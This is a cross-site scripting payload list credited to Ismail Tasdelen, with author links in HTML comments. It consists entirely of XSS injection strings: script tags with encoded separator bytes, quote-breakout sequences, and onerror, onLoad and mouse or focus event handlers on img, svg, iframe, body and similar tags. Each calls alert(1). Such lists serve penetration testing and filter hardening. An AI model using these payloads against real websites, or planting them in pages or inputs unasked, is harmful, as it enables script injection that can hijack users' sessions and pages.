 XSS Payload List :
<!-- Project Name  : Cross Site Scripting ( XSS ) Vulnerability Payload List -->
<!--        Author : Ismail Tasdelen -->
<!--      Linkedin : https://www.linkedin.com/in/ismailtasdelen/ -->
<!--        GitHub : https://github.com/ismailtasdelen/ -->
<!--       Twitter : https://twitter.com/ismailtsdln -->
<!--        Medium : https://medium.com/@ismailtasdelen -->
<script\x20type="text/javascript">javascript:alert(1);</script>
<script\x3Etype="text/javascript">javascript:alert(1);</script>
<script\x0Dtype="text/javascript">javascript:alert(1);</script>
<script\x09type="text/javascript">javascript:alert(1);</script>
<script\x0Ctype="text/javascript">javascript:alert(1);</script>
<script\x2Ftype="text/javascript">javascript:alert(1);</script>
<script\x0Atype="text/javascript">javascript:alert(1);</script>
'`"><\x3Cscript>javascript:alert(1)</script>
'`"><\x00script>javascript:alert(1)</script>
<img src=1 href=1 onerror="javascript:alert(1)"></img>
<audio src=1 href=1 onerror="javascript:alert(1)"></audio>
<video src=1 href=1 onerror="javascript:alert(1)"></video>
<body src=1 href=1 onerror="javascript:alert(1)"></body>
<image src=1 href=1 onerror="javascript:alert(1)"></image>
<object src=1 href=1 onerror="javascript:alert(1)"></object>
<script src=1 href=1 onerror="javascript:alert(1)"></script>
<svg onResize svg onResize="javascript:javascript:alert(1)"></svg onResize>
<title onPropertyChange title onPropertyChange="javascript:javascript:alert(1)"></title onPropertyChange>
<iframe onLoad iframe onLoad="javascript:javascript:alert(1)"></iframe onLoad>
<body onMouseEnter body onMouseEnter="javascript:javascript:alert(1)"></body onMouseEnter>
<body onFocus body onFocus="javascript:javascript:alert(1)"></body onFocus>